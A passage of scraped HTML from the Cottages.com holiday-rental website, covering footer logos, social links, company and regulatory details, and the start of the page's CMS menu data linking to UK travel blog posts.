fUjAOZ"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://uk.pinterest.com/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kydVyA" sizes="100,200,200" color="currentColor"><a href="/legal/booking-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"brand":"cottages.com","themeBrand":"cottages.com","currency":"GBP","country":"GB","contentfulLocale":"en-GB","host":"www.cottages.com","language":"en","searchCriteria":{"index":["search"],"accommodationTypes":[],"features":[],"siteFeatures":[]},"contentfulData":{"name":"Search Page","slug":"searchMFE","unparsedHeader":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4PohPbbfEZrLi9WtDvfUgj","type":"Entry","createdAt":"2022-03-17T10:14:04.177Z","updatedAt":"2025-11-18T15:03:36.130Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"header"}},"locale":"en-GB"},"fields":{"id":"Cottages header","desktopMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"yt1bDxx3VWs3I1Dx8UCCl","type":"Entry","createdAt":"2022-03-17T10:14:03.848Z","updatedAt":"2025-11-07T10:37:41.539Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":52,"revision":25,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Cottages desktop menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"aqUWRhkFG6nTbed2deawD","type":"Entry","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Deals- Cottages","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"X2Z9xzK8dL5DX6j1vMjYJ","type":"Entry","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2EAZt6Y2dkcWdSeyS93Qpc","type":"Entry","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5zgDti16apcKkWOe1KvQIn","type":"Entry","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ji3d7Iu0VANgINT3dQ8Tr","type":"Entry","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wXSNAij6FMdclhqDWqy2U","type":"Entry","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":36,"revision":10,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"What's New?","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5HPyo5L3XdBRnEMu2neeXo","type":"Entry","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 10 CDC","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4zF8bFgaa5Usg14Cyn1Rd4","type":"Entry","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 9 CDC","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Rtcc3zfMvbORKxQ2HCfRf","type":"Entry","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":30,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 2 CDC","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ux72l91V9zmyqzjoK2ijG","type":"Entry","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":39,"revision":8,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 1 CDC","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6pDrjLaj5WI7ooADvUYSXL","type":"Entry","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LdG758HkizaJhI6YSlACo","type":"Entry","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"48IxTMlJtYj1VEvjlchuZ0","type":"Entry","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 3 CDC","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3xOe1n9F7y192zNX0KtXeM","type":"Entry","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ixQgRF9CPAoOS3O0XQnEe","type":"Entry","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7K6F8ro9ywnFeTAQolPEHH","type":"Entry","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":25,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"blog 8 CDC","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rMUX2OFpUkfw6rHSrdy85","type":"Entry","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lot9nj9YHGNRt9XmVhT2b","type":"Entry","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog Friendly 